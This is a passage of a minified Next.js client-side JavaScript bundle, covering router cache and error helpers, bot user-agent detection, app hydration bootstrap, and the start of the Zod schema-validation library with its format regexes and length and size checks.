0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},93606:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"notFound",{enumerable:!0,get:function(){return i}});let n=""+r(4419).HTTP_ERROR_FALLBACK_ERROR_CODE+";404";function i(){let e=Object.defineProperty(Error(n),"__NEXT_ERROR_CODE",{value:"E394",enumerable:!1,configurable:!0});throw e.digest=n,e}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},93847:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{fillCacheWithNewSubTreeData:function(){return l},fillCacheWithNewSubTreeDataButOnlyLoading:function(){return s}});let n=r(29793),i=r(96389),a=r(75870),o=r(43512);function u(e,t,r,u,l,s){let{segmentPath:c,seedData:d,tree:f,head:p}=u,m=t,v=r;for(let t=0;t<c.length;t+=2){let r=c[t],u=c[t+1],h=t===c.length-2,g=(0,a.createRouterCacheKey)(u),_=v.parallelRoutes.get(r);if(!_)continue;let y=m.parallelRoutes.get(r);y&&y!==_||(y=new Map(_),m.parallelRoutes.set(r,y));let b=_.get(g),$=y.get(g);if(h){if(d&&(!$||!$.lazyData||$===b)){let t=d[0],r=d[1],a=d[3];$={lazyData:null,rsc:s||t!==o.PAGE_SEGMENT_KEY?r:null,prefetchRsc:null,head:null,prefetchHead:null,loading:a,parallelRoutes:s&&b?new Map(b.parallelRoutes):new Map,navigatedAt:e},b&&s&&(0,n.invalidateCacheByRouterState)($,b,f),s&&(0,i.fillLazyItemsTillLeafWithHead)(e,$,b,f,d,p,l),y.set(g,$)}continue}$&&b&&($===b&&($={lazyData:$.lazyData,rsc:$.rsc,prefetchRsc:$.prefetchRsc,head:$.head,prefetchHead:$.prefetchHead,parallelRoutes:new Map($.parallelRoutes),loading:$.loading},y.set(g,$)),m=$,v=b)}}function l(e,t,r,n,i){u(e,t,r,n,i,!0)}function s(e,t,r,n,i){u(e,t,r,n,i,!1)}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},94145:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{HTML_LIMITED_BOT_UA_RE:function(){return n.HTML_LIMITED_BOT_UA_RE},HTML_LIMITED_BOT_UA_RE_STRING:function(){return a},getBotType:function(){return l},isBot:function(){return u}});let n=r(21157),i=/Googlebot|Google-PageRenderer|AdsBot-Google|googleweblight|Storebot-Google/i,a=n.HTML_LIMITED_BOT_UA_RE.source;function o(e){return n.HTML_LIMITED_BOT_UA_RE.test(e)}function u(e){return i.test(e)||o(e)}function l(e){return i.test(e)?"dom":o(e)?"html":void 0}},94653:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"isNextRouterError",{enumerable:!0,get:function(){return a}});let n=r(4419),i=r(66189);function a(e){return(0,i.isRedirectError)(e)||(0,n.isHTTPAccessFallbackError)(e)}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},96389:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"fillLazyItemsTillLeafWithHead",{enumerable:!0,get:function(){return function e(t,r,a,o,u,l,s){if(0===Object.keys(o[1]).length){r.head=l;return}for(let c in o[1]){let d,f=o[1][c],p=f[0],m=(0,n.createRouterCacheKey)(p),v=null!==u&&void 0!==u[2][c]?u[2][c]:null;if(a){let n=a.parallelRoutes.get(c);if(n){let a,o=(null==s?void 0:s.kind)==="auto"&&s.status===i.PrefetchCacheEntryStatus.reusable,u=new Map(n),d=u.get(m);a=null!==v?{lazyData:null,rsc:v[1],prefetchRsc:null,head:null,prefetchHead:null,loading:v[3],parallelRoutes:new Map(null==d?void 0:d.parallelRoutes),navigatedAt:t}:o&&d?{lazyData:d.lazyData,rsc:d.rsc,prefetchRsc:d.prefetchRsc,head:d.head,prefetchHead:d.prefetchHead,parallelRoutes:new Map(d.parallelRoutes),loading:d.loading}:{lazyData:null,rsc:null,prefetchRsc:null,head:null,prefetchHead:null,parallelRoutes:new Map(null==d?void 0:d.parallelRoutes),loading:null,navigatedAt:t},u.set(m,a),e(t,a,d,f,v||null,l,s),r.parallelRoutes.set(c,u);continue}}if(null!==v){let e=v[1],r=v[3];d={lazyData:null,rsc:e,prefetchRsc:null,head:null,prefetchHead:null,parallelRoutes:new Map,loading:r,navigatedAt:t}}else d={lazyData:null,rsc:null,prefetchRsc:null,head:null,prefetchHead:null,parallelRoutes:new Map,loading:null,navigatedAt:t};let h=r.parallelRoutes.get(c);h?h.set(m,d):r.parallelRoutes.set(c,new Map([[m,d]])),e(t,d,void 0,f,v,l,s)}}}});let n=r(75870),i=r(27119);("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},97594:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),r(98054);let n=r(8871),i=r(67691);(0,n.appBootstrap)(()=>{let{hydrate:e}=r(72269);r(89385),r(54206),e(i)}),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},98054:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),r(48741);let n=r(41350);{let e=r.u;r.u=function(){for(var t=arguments.length,r=Array(t),i=0;i<t;i++)r[i]=arguments[i];return(0,n.encodeURIPath)(e(...r))}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},98270:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"createRenderSearchParamsFromClient",{enumerable:!0,get:function(){return n}});let n=r(39597).makeUntrackedExoticSearchParams;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},99434:(e,t,r)=>{"use strict";r.r(t),r.d(t,{$ZodAny:()=>tv,$ZodArray:()=>t$,$ZodAsyncError:()=>u,$ZodBase64:()=>tt,$ZodBase64URL:()=>tn,$ZodBigInt:()=>tc,$ZodBigIntFormat:()=>td,$ZodBoolean:()=>ts,$ZodCIDRv4:()=>e3,$ZodCIDRv6:()=>e8,$ZodCUID:()=>eq,$ZodCUID2:()=>eY,$ZodCatch:()=>tG,$ZodCheck:()=>eh,$ZodCheckBigIntFormat:()=>eO,$ZodCheckEndsWith:()=>eU,$ZodCheckGreaterThan:()=>ey,$ZodCheckIncludes:()=>eN,$ZodCheckLengthEquals:()=>eE,$ZodCheckLessThan:()=>e_,$ZodCheckLowerCase:()=>eR,$ZodCheckMaxLength:()=>ew,$ZodCheckMaxSize:()=>ex,$ZodCheckMimeType:()=>eM,$ZodCheckMinLength:()=>eS,$ZodCheckMinSize:()=>ej,$ZodCheckMultipleOf:()=>eb,$ZodCheckNumberFormat:()=>e$,$ZodCheckOverwrite:()=>eC,$ZodCheckProperty:()=>eA,$ZodCheckRegex:()=>eI,$ZodCheckSizeEquals:()=>eP,$ZodCheckStartsWith:()=>ez,$ZodCheckStringFormat:()=>ek,$ZodCheckUpperCase:()=>eT,$ZodCustom:()=>t2,$ZodDate:()=>ty,$ZodDefault:()=>tH,$ZodDiscriminatedUnion:()=>tS,$ZodE164:()=>ti,$ZodEmail:()=>eK,$ZodEmoji:()=>eG,$ZodEnum:()=>tA,$ZodError:()=>f,$ZodFile:()=>tC,$ZodFunction:()=>nB,$ZodGUID:()=>eB,$ZodIPv4:()=>e5,$ZodIPv6:()=>e7,$ZodISODate:()=>e6,$ZodISODateTime:()=>e1,$ZodISODuration:()=>e9,$ZodISOTime:()=>e2,$ZodIntersection:()=>tE,$ZodJWT:()=>to,$ZodKSUID:()=>e4,$ZodLazy:()=>t6,$ZodLiteral:()=>tM,$ZodMap:()=>tN,$ZodNaN:()=>tX,$ZodNanoID:()=>eX,$ZodNever:()=>tg,$ZodNonOptional:()=>tW,$ZodNull:()=>tm,$ZodNullable:()=>tF,$ZodNumber:()=>tu,$ZodNumberFormat:()=>tl,$ZodObject:()=>tj,$ZodOptional:()=>tZ,$ZodPipe:()=>tq,$ZodPrefault:()=>tB,$ZodPromise:()=>t1,$ZodReadonly:()=>tQ,$ZodRealError:()=>p,$ZodRecord:()=>tT,$ZodRegistry:()=>t8,$ZodSet:()=>tU,$ZodString:()=>eH,$ZodStringFormat:()=>eV,$ZodSuccess:()=>tJ,$ZodSymbol:()=>tf,$ZodTemplateLiteral:()=>t4,$ZodTransform:()=>tL,$ZodTuple:()=>tI,$ZodType:()=>eF,$ZodULID:()=>eQ,$ZodURL:()=>eJ,$ZodUUID:()=>eW,$ZodUndefined:()=>tp,$ZodUnion:()=>tw,$ZodUnknown:()=>th,$ZodVoid:()=>t_,$ZodXID:()=>e0,$brand:()=>o,$constructor:()=>a,$input:()=>t3,$output:()=>t7,Doc:()=>eL,JSONSchema:()=>i,JSONSchemaGenerator:()=>nK,TimePrecision:()=>rw,_any:()=>rK,_array:()=>n_,_base64:()=>rO,_base64url:()=>rx,_bigint:()=>rL,_boolean:()=>rM,_catch:()=>nD,_cidrv4:()=>rb,_cidrv6:()=>r$,_coercedBigint:()=>rZ,_coercedBoolean:()=>rC,_coercedDate:()=>rY,_coercedNumber:()=>rT,_coercedString:()=>rn,_cuid:()=>rp,_cuid2:()=>rm,_custom:()=>nF,_date:()=>rq,_default:()=>nN,_discriminatedUnion:()=>nb,_e164:()=>rj,_email:()=>ri,_emoji:()=>rd,_endsWith:()=>nc,_enum:()=>nw,_file:()=>nk,_float32:()=>rz,_float64:()=>rU,_gt:()=>r1,_gte:()=>r6,_guid:()=>ra,_includes:()=>nl,_int:()=>rN,_int32:()=>rD,_int64:()=>rF,_intersection:()=>n$,_ipv4:()=>r_,_ipv6:()=>ry,_isoDate:()=>rE,_isoDateTime:()=>rS,_isoDuration:()=>rI,_isoTime:()=>rk,_jwt:()=>rP,_ksuid:()=>rg,_lazy:()=>nL,_length:()=>ni,_literal:()=>nE,_lowercase:()=>no,_lt:()=>r0,_lte:()=>r4,_map:()=>nj,_max:()=>r4,_maxLength:()=>nr,_maxSize:()=>r8,_mime:()=>nf,_min:()=>r6,_minLength:()=>nn,_minSize:()=>ne,_multipleOf:()=>r3,_nan:()=>rQ,_nanoid:()=>rf,_nativeEnum:()=>nS,_negative:()=>r9,_never:()=>rG,_nonnegative:()=>r7,_nonoptional:()=>nz,_nonpositive:()=>r5,_normalize:()=>nm,_null:()=>rW,_nullable:()=>nT,_number:()=>rR,_optional:()=>nR,_overwrite:()=>np,_parse:()=>y,_parseAsync:()=>$,_pipe:()=>nA,_positive:()=>r2,_promise:()=>nZ,_property:()=>nd,_readonly:()=>nM,_record:()=>nx,_refine:()=>nH,_regex:()=>na,_safeParse:()=>x,_safeParseAsync:()=>P,_set:()=>nP,_size:()=>nt,_startsWith:()=>ns,_string:()=>rr,_stringbool:()=>nV,_success:()=>nU,_symbol:()=>rV,_templateLiteral:()=>nC,_toLowerCase:()=>nh,_toUpperCase:()=>ng,_transform:()=>nI,_trim:()=>nv,_tuple:()=>nO,_uint32:()=>rA,_uint64:()=>rH,_ulid:()=>rv,_undefined:()=>rB,_union:()=>ny,_unknown:()=>rJ,_uppercase:()=>nu,_url:()=>rc,_uuid:()=>ro,_uuidv4:()=>ru,_uuidv6:()=>rl,_uuidv7:()=>rs,_void:()=>rX,_xid:()=>rh,clone:()=>c.clone,config:()=>s,flattenError:()=>m,formatError:()=>v,function:()=>nW,globalConfig:()=>l,globalRegistry:()=>rt,isValidBase64:()=>te,isValidBase64URL:()=>tr,isValidJWT:()=>ta,locales:()=>t5,parse:()=>b,parseAsync:()=>O,prettifyError:()=>_,regexes:()=>n,registry:()=>re,safeParse:()=>j,safeParseAsync:()=>w,toDotPath:()=>g,toJSONSchema:()=>nJ,treeifyError:()=>h,util:()=>c,version:()=>eZ});var n={};r.r(n),r.d(n,{_emoji:()=>B,base64:()=>q,base64url:()=>Y,bigint:()=>el,boolean:()=>ed,browserEmail:()=>V,cidrv4:()=>G,cidrv6:()=>X,cuid:()=>S,cuid2:()=>E,date:()=>en,datetime:()=>eo,domain:()=>ee,duration:()=>N,e164:()=>et,email:()=>L,emoji:()=>W,extendedDuration:()=>z,guid:()=>U,hostname:()=>Q,html5Email:()=>Z,integer:()=>es,ipv4:()=>K,ipv6:()=>J,ksuid:()=>R,lowercase:()=>em,nanoid:()=>T,null:()=>ef,number:()=>ec,rfc5322Email:()=>F,string:()=>eu,time:()=>ea,ulid:()=>k,undefined:()=>ep,unicodeEmail:()=>H,uppercase:()=>ev,uuid:()=>D,uuid4:()=>A,uuid6:()=>M,uuid7:()=>C,xid:()=>I});var i={};function a(e,t,r){function n(r,n){var i;for(let a in Object.defineProperty(r,"_zod",{value:r._zod??{},enumerable:!1}),(i=r._zod).traits??(i.traits=new Set),r._zod.traits.add(e),t(r,n),o.prototype)a in r||Object.defineProperty(r,a,{value:o.prototype[a].bind(r)});r._zod.constr=o,r._zod.def=n}let i=r?.Parent??Object;class a extends i{}function o(e){var t;let i=r?.Parent?new a:this;for(let r of(n(i,e),(t=i._zod).deferred??(t.deferred=[]),i._zod.deferred))r();return i}return Object.defineProperty(a,"name",{value:e}),Object.defineProperty(o,"init",{value:n}),Object.defineProperty(o,Symbol.hasInstance,{value:t=>!!r?.Parent&&t instanceof r.Parent||t?._zod?.traits?.has(e)}),Object.defineProperty(o,"name",{value:e}),o}r.r(i);let o=Symbol("zod_brand");class u extends Error{constructor(){super("Encountered Promise during synchronous parse. Use .parseAsync() instead.")}}let l={};function s(e){return e&&Object.assign(l,e),l}var c=r(63435);let d=(e,t)=>{e.name="$ZodError",Object.defineProperty(e,"_zod",{value:e._zod,enumerable:!1}),Object.defineProperty(e,"issues",{value:t,enumerable:!1}),Object.defineProperty(e,"message",{get:()=>JSON.stringify(t,c.jsonStringifyReplacer,2),enumerable:!0})},f=a("$ZodError",d),p=a("$ZodError",d,{Parent:Error});function m(e,t=e=>e.message){let r={},n=[];for(let i of e.issues)i.path.length>0?(r[i.path[0]]=r[i.path[0]]||[],r[i.path[0]].push(t(i))):n.push(t(i));return{formErrors:n,fieldErrors:r}}function v(e,t){let r=t||function(e){return e.message},n={_errors:[]},i=e=>{for(let t of e.issues)if("invalid_union"===t.code&&t.errors.length)t.errors.map(e=>i({issues:e}));else if("invalid_key"===t.code)i({issues:t.issues});else if("invalid_element"===t.code)i({issues:t.issues});else if(0===t.path.length)n._errors.push(r(t));else{let e=n,i=0;for(;i<t.path.length;){let n=t.path[i];i===t.path.length-1?(e[n]=e[n]||{_errors:[]},e[n]._errors.push(r(t))):e[n]=e[n]||{_errors:[]},e=e[n],i++}}};return i(e),n}function h(e,t){let r=t||function(e){return e.message},n={errors:[]},i=(e,t=[])=>{var a,o;for(let u of e.issues)if("invalid_union"===u.code&&u.errors.length)u.errors.map(e=>i({issues:e},u.path));else if("invalid_key"===u.code)i({issues:u.issues},u.path);else if("invalid_element"===u.code)i({issues:u.issues},u.path);else{let e=[...t,...u.path];if(0===e.length){n.errors.push(r(u));continue}let i=n,l=0;for(;l<e.length;){let t=e[l],n=l===e.length-1;"string"==typeof t?(i.properties??(i.properties={}),(a=i.properties)[t]??(a[t]={errors:[]}),i=i.properties[t]):(i.items??(i.items=[]),(o=i.items)[t]??(o[t]={errors:[]}),i=i.items[t]),n&&i.errors.push(r(u)),l++}}};return i(e),n}function g(e){let t=[];for(let r of e)"number"==typeof r?t.push(`[${r}]`):"symbol"==typeof r?t.push(`[${JSON.stringify(String(r))}]`):/[^\w$]/.test(r)?t.push(`[${JSON.stringify(r)}]`):(t.length&&t.push("."),t.push(r));return t.join("")}function _(e){let t=[];for(let r of[...e.issues].sort((e,t)=>e.path.length-t.path.length))t.push(`✖ ${r.message}`),r.path?.length&&t.push(`  → at ${g(r.path)}`);return t.join("\n")}let y=e=>(t,r,n,i)=>{let a=n?Object.assign(n,{async:!1}):{async:!1},o=t._zod.run({value:r,issues:[]},a);if(o instanceof Promise)throw new u;if(o.issues.length){let t=new(i?.Err??e)(o.issues.map(e=>c.finalizeIssue(e,a,s())));throw c.captureStackTrace(t,i?.callee),t}return o.value},b=y(p),$=e=>async(t,r,n,i)=>{let a=n?Object.assign(n,{async:!0}):{async:!0},o=t._zod.run({value:r,issues:[]},a);if(o instanceof Promise&&(o=await o),o.issues.length){let t=new(i?.Err??e)(o.issues.map(e=>c.finalizeIssue(e,a,s())));throw c.captureStackTrace(t,i?.callee),t}return o.value},O=$(p),x=e=>(t,r,n)=>{let i=n?{...n,async:!1}:{async:!1},a=t._zod.run({value:r,issues:[]},i);if(a instanceof Promise)throw new u;return a.issues.length?{success:!1,error:new(e??f)(a.issues.map(e=>c.finalizeIssue(e,i,s())))}:{success:!0,data:a.value}},j=x(p),P=e=>async(t,r,n)=>{let i=n?Object.assign(n,{async:!0}):{async:!0},a=t._zod.run({value:r,issues:[]},i);return a instanceof Promise&&(a=await a),a.issues.length?{success:!1,error:new e(a.issues.map(e=>c.finalizeIssue(e,i,s())))}:{success:!0,data:a.value}},w=P(p),S=/^[cC][^\s-]{8,}$/,E=/^[0-9a-z]+$/,k=/^[0-9A-HJKMNP-TV-Za-hjkmnp-tv-z]{26}$/,I=/^[0-9a-vA-V]{20}$/,R=/^[A-Za-z0-9]{27}$/,T=/^[a-zA-Z0-9_-]{21}$/,N=/^P(?:(\d+W)|(?!.*W)(?=\d|T\d)(\d+Y)?(\d+M)?(\d+D)?(T(?=\d)(\d+H)?(\d+M)?(\d+([.,]\d+)?S)?)?)$/,z=/^[-+]?P(?!$)(?:(?:[-+]?\d+Y)|(?:[-+]?\d+[.,]\d+Y$))?(?:(?:[-+]?\d+M)|(?:[-+]?\d+[.,]\d+M$))?(?:(?:[-+]?\d+W)|(?:[-+]?\d+[.,]\d+W$))?(?:(?:[-+]?\d+D)|(?:[-+]?\d+[.,]\d+D$))?(?:T(?=[\d+-])(?:(?:[-+]?\d+H)|(?:[-+]?\d+[.,]\d+H$))?(?:(?:[-+]?\d+M)|(?:[-+]?\d+[.,]\d+M$))?(?:[-+]?\d+(?:[.,]\d+)?S)?)??$/,U=/^([0-9a-fA-F]{8}-[0-9a-fA-F]{4}-[0-9a-fA-F]{4}-[0-9a-fA-F]{4}-[0-9a-fA-F]{12})$/,D=e=>e?RegExp(`^([0-9a-fA-F]{8}-[0-9a-fA-F]{4}-${e}[0-9a-fA-F]{3}-[89abAB][0-9a-fA-F]{3}-[0-9a-fA-F]{12})$`):/^([0-9a-fA-F]{8}-[0-9a-fA-F]{4}-[1-8][0-9a-fA-F]{3}-[89abAB][0-9a-fA-F]{3}-[0-9a-fA-F]{12}|00000000-0000-0000-0000-000000000000)$/,A=D(4),M=D(6),C=D(7),L=/^(?!\.)(?!.*\.\.)([A-Za-z0-9_'+\-\.]*)[A-Za-z0-9_+-]@([A-Za-z0-9][A-Za-z0-9\-]*\.)+[A-Za-z]{2,}$/,Z=/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/,F=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,H=/^[^\s@"]{1,64}@[^\s@]{1,255}$/u,V=/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/,B="^(\\p{Extended_Pictographic}|\\p{Emoji_Component})+$";function W(){return RegExp(B,"u")}let K=/^(?:(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\.){3}(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])$/,J=/^(([0-9a-fA-F]{1,4}:){7}[0-9a-fA-F]{1,4}|::|([0-9a-fA-F]{1,4})?::([0-9a-fA-F]{1,4}:?){0,6})$/,G=/^((25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\.){3}(25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\/([0-9]|[1-2][0-9]|3[0-2])$/,X=/^(([0-9a-fA-F]{1,4}:){7}[0-9a-fA-F]{1,4}|::|([0-9a-fA-F]{1,4})?::([0-9a-fA-F]{1,4}:?){0,6})\/(12[0-8]|1[01][0-9]|[1-9]?[0-9])$/,q=/^$|^(?:[0-9a-zA-Z+/]{4})*(?:(?:[0-9a-zA-Z+/]{2}==)|(?:[0-9a-zA-Z+/]{3}=))?$/,Y=/^[A-Za-z0-9_-]*$/,Q=/^([a-zA-Z0-9-]+\.)*[a-zA-Z0-9-]+$/,ee=/^([a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?\.)+[a-zA-Z]{2,}$/,et=/^\+(?:[0-9]){6,14}[0-9]$/,er="(?:(?:\\d\\d[2468][048]|\\d\\d[13579][26]|\\d\\d0[48]|[02468][048]00|[13579][26]00)-02-29|\\d{4}-(?:(?:0[13578]|1[02])-(?:0[1-9]|[12]\\d|3[01])|(?:0[469]|11)-(?:0[1-9]|[12]\\d|30)|(?:02)-(?:0[1-9]|1\\d|2[0-8])))",en=RegExp(`^${er}$`);function ei(e){let t="(?:[01]\\d|2[0-3]):[0-5]\\d";return"number"==typeof e.precision?-1===e.precision?`${t}`:0===e.precision?`${t}:[0-5]\\d`:`${t}:[0-5]\\d\\.\\d{${e.precision}}`:`${t}(?::[0-5]\\d(?:\\.\\d+)?)?`}function ea(e){return RegExp(`^${ei(e)}$`)}function eo(e){let t=ei({precision:e.precision}),r=["Z"];e.local&&r.push(""),e.offset&&r.push("([+-]\\d{2}:\\d{2})");let n=`${t}(?:${r.join("|")})`;return RegExp(`^${er}T(?:${n})$`)}let eu=e=>{let t=e?`[\\s\\S]{${e?.minimum??0},${e?.maximum??""}}`:"[\\s\\S]*";return RegExp(`^${t}$`)},el=/^\d+n?$/,es=/^\d+$/,ec=/^-?\d+(?:\.\d+)?/i,ed=/true|false/i,ef=/null/i,ep=/undefined/i,em=/^[^A-Z]*$/,ev=/^[^a-z]*$/,eh=a("$ZodCheck",(e,t)=>{var r;e._zod??(e._zod={}),e._zod.def=t,(r=e._zod).onattach??(r.onattach=[])}),eg={number:"number",bigint:"bigint",object:"date"},e_=a("$ZodCheckLessThan",(e,t)=>{eh.init(e,t);let r=eg[typeof t.value];e._zod.onattach.push(e=>{let r=e._zod.bag,n=(t.inclusive?r.maximum:r.exclusiveMaximum)??Number.POSITIVE_INFINITY;t.value<n&&(t.inclusive?r.maximum=t.value:r.exclusiveMaximum=t.value)}),e._zod.check=n=>{(t.inclusive?n.value<=t.value:n.value<t.value)||n.issues.push({origin:r,code:"too_big",maximum:t.value,input:n.value,inclusive:t.inclusive,inst:e,continue:!t.abort})}}),ey=a("$ZodCheckGreaterThan",(e,t)=>{eh.init(e,t);let r=eg[typeof t.value];e._zod.onattach.push(e=>{let r=e._zod.bag,n=(t.inclusive?r.minimum:r.exclusiveMinimum)??Number.NEGATIVE_INFINITY;t.value>n&&(t.inclusive?r.minimum=t.value:r.exclusiveMinimum=t.value)}),e._zod.check=n=>{(t.inclusive?n.value>=t.value:n.value>t.value)||n.issues.push({origin:r,code:"too_small",minimum:t.value,input:n.value,inclusive:t.inclusive,inst:e,continue:!t.abort})}}),eb=a("$ZodCheckMultipleOf",(e,t)=>{eh.init(e,t),e._zod.onattach.push(e=>{var r;(r=e._zod.bag).multipleOf??(r.multipleOf=t.value)}),e._zod.check=r=>{if(typeof r.value!=typeof t.value)throw Error("Cannot mix number and bigint in multiple_of check.");("bigint"==typeof r.value?r.value%t.value===BigInt(0):0===c.floatSafeRemainder(r.value,t.value))||r.issues.push({origin:typeof r.value,code:"not_multiple_of",divisor:t.value,input:r.value,inst:e,continue:!t.abort})}}),e$=a("$ZodCheckNumberFormat",(e,t)=>{eh.init(e,t),t.format=t.format||"float64";let r=t.format?.includes("int"),n=r?"int":"number",[i,a]=c.NUMBER_FORMAT_RANGES[t.format];e._zod.onattach.push(e=>{let n=e._zod.bag;n.format=t.format,n.minimum=i,n.maximum=a,r&&(n.pattern=es)}),e._zod.check=o=>{let u=o.value;if(r){if(!Number.isInteger(u))return void o.issues.push({expected:n,format:t.format,code:"invalid_type",input:u,inst:e});if(!Number.isSafeInteger(u))return void(u>0?o.issues.push({input:u,code:"too_big",maximum:Number.MAX_SAFE_INTEGER,note:"Integers must be within the safe integer range.",inst:e,origin:n,continue:!t.abort}):o.issues.push({input:u,code:"too_small",minimum:Number.MIN_SAFE_INTEGER,note:"Integers must be within the safe integer range.",inst:e,origin:n,continue:!t.abort}))}u<i&&o.issues.push({origin:"number",input:u,code:"too_small",minimum:i,inclusive:!0,inst:e,continue:!t.abort}),u>a&&o.issues.push({origin:"number",input:u,code:"too_big",maximum:a,inst:e})}}),eO=a("$ZodCheckBigIntFormat",(e,t)=>{eh.init(e,t);let[r,n]=c.BIGINT_FORMAT_RANGES[t.format];e._zod.onattach.push(e=>{let i=e._zod.bag;i.format=t.format,i.minimum=r,i.maximum=n}),e._zod.check=i=>{let a=i.value;a<r&&i.issues.push({origin:"bigint",input:a,code:"too_small",minimum:r,inclusive:!0,inst:e,continue:!t.abort}),a>n&&i.issues.push({origin:"bigint",input:a,code:"too_big",maximum:n,inst:e})}}),ex=a("$ZodCheckMaxSize",(e,t)=>{eh.init(e,t),e._zod.when=e=>{let t=e.value;return!c.nullish(t)&&void 0!==t.size},e._zod.onattach.push(e=>{let r=e._zod.bag.maximum??Number.POSITIVE_INFINITY;t.maximum<r&&(e._zod.bag.maximum=t.maximum)}),e._zod.check=r=>{let n=r.value;n.size<=t.maximum||r.issues.push({origin:c.getSizableOrigin(n),code:"too_big",maximum:t.maximum,input:n,inst:e,continue:!t.abort})}}),ej=a("$ZodCheckMinSize",(e,t)=>{eh.init(e,t),e._zod.when=e=>{let t=e.value;return!c.nullish(t)&&void 0!==t.size},e._zod.onattach.push(e=>{let r=e._zod.bag.minimum??Number.NEGATIVE_INFINITY;t.minimum>r&&(e._zod.bag.minimum=t.minimum)}),e._zod.check=r=>{let n=r.value;n.size>=t.minimum||r.issues.push({origin:c.getSizableOrigin(n),code:"too_small",minimum:t.minimum,input:n,inst:e,continue:!t.abort})}}),eP=a("$ZodCheckSizeEquals",(e,t)=>{eh.init(e,t),e._zod.when=e=>{let t=e.value;return!c.nullish(t)&&void 0!==t.size},e._zod.onattach.push(e=>{let r=e._zod.bag;r.minimum=t.size,r.maximum=t.size,r.size=t.size}),e._zod.check=r=>{let n=r.value,i=n.size;if(i===t.size)return;let a=i>t.size;r.issues.push({origin:c.getSizableOrigin(n),...a?{code:"too_big",maximum:t.size}:{code:"too_small",minimum:t.size},input:r.value,inst:e,continue:!t.abort})}}),ew=a("$ZodCheckMaxLength",(e,t)=>{eh.init(e,t),e._zod.when=e=>{let t=e.value;return!c.nullish(t)&&void 0!==t.length},e._zod.onattach.push(e=>{let r=e._zod.bag.maximum??Number.POSITIVE_INFINITY;t.maximum<r&&(e._zod.bag.maximum=t.maximum)}),e._zod.check=r=>{let n=r.value;if(n.length<=t.maximum)return;let i=c.getLengthableOrigin(n);r.issues.push({origin:i,code:"too_big",maximum:t.maximum,inclusive:!0,input:n,inst:e,continue:!t.abort})}}),eS=a("$ZodCheckMinLength",(e,t)=>{eh.init(e,t),e._zod.when=e=>{let t=e.value;return!c.nullish(t)&&void 0!==t.length},e._zod.onattach.push(e=>{let r=e._zod.bag.minimum??Number.NEGATIVE_INFINITY;t.minimum>r&&(e._zod.bag.minimum=t.minimum)}),e._zod.check=r=>{let n=r.value;if(n.length>=t.minimum)return;let i=c.getLengthableOrigin(n);r.issues.push({origin:i,code:"too_small",minimum:t.minimum,inclusive:!0,input:n,inst:e,continue:!t.abort})}}),eE=a("$ZodCheckLengthEquals",(e,t)=>{eh.init(e,t),e._zod.when=e=>{let t=e.value;return!c.nullish(t)&&void 0!==t.length},e._zod.onattach.push(e=>{let r=e._zod.bag;r.minimum=t.length,r.maximum=t.length,r.length=t.length}),e._zod.check=r=>{let n=r.value,i=n.length;if(i===t.length)return;let a=c.getLengthableOrigin(n),o=i>t.length;r.issues.push({origin:a,...o?{code:"too_big",maximum:t.length}:{code:"too_small",minimum:t.length},input:r.value,inst:e,continue:!t.abort})}}),ek=a("$ZodCheckStringFormat",(e,t)=>{var 